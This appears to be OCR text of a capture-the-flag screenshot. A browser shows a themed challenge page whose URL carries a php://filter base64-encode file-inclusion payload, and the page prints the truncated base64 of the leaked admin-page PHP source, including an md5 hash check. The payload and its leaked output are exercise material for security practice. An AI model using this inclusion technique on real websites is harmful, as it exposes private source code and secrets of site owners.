 Scoreboard
SOLID - Bootstrap 3 Theme
Niet beveiligd | 54.170.100.153/?page=php://filter/convert.base64-encode/resource=secret_admin_page
SOLID.
HOME ABOUT CONTACT
Php://filter/convert.base64-encode/resource=secret_admin_page.
PD9waHAKCWZ1bmN0aW9uIGNoZWNrX2hhc2goJHBhc3N3b3JkKSB7CgkJJGhhc2ggPSAiMGU1ODUwNDUwNzU4NzA1NzQ0MTIxMDY2MzAwNzMxOTEiOwoJCXJldHVybiBtZDUoJHBhc3N3b3JkKSA9PSAkaGFzaDsKCX0KCWlmKGlzc2V0K
About
"Get root or die trying" - 50 Cent, 2012.
Social Links
Our Bunker
Hidden Ave, 987,
371337, Area 51,
United States.